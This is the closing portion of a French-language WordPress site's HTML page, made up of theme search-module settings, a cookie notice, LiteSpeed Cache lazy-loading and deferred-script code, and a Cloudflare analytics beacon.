_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","placeholder_opacity":"0","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_transform":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_txt":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_69","tdc_css_class":"tdi_69","tdc_css_class_style":"tdi_69_rand_style"}';tdbSearchItem.jqueryObj=jQuery('.tdi_69');tdbSearchItem._openSearchFormClass='tdb-drop-down-search-open';tdbSearchItem._resultsLimit='4';tdbSearch.addItem(tdbSearchItem)})</script> <script type="litespeed/javascript">var td_res_context_registered_atts=["style_general_header_logo","style_general_header_align","style_general_mobile_search","style_general_mobile_menu","style_general_header_weather","style_general_icon","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_header_menu","style_general_trending_now","style_general_bgf","style_general_bgf_7_specific","style_general_column_title","style_general_text_with_title","style_general_button","style_general_loop","style_general_module_loop","style_general_inline_text","style_general_socials","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal"]</script> <div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Nous utilisons des cookies pour vous garantir la meilleure expérience sur notre site. Si vous continuez à utiliser ce dernier, nous considérerons que vous acceptez l'utilisation des cookies.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Ok" style="background-color: #00a99d">Ok</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Non"></button></div></div>
 <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://www.insightmag.com/wp-content/litespeed/js/e9367dba1937801f7aabcc8fb335cde5.js?ver=c43bb"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"23468eb968764ee28fd37f64b7a6ec6d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2025-12-05 10:51:31 -->

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-12-05 10:51:31 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/aabc5c3f746eb3af2d0440e2de049f09.css -->
<!-- QUIC.cloud UCSS loaded ✅ /ucss/a5f4edf5642d0210934f8c991c780b38.css -->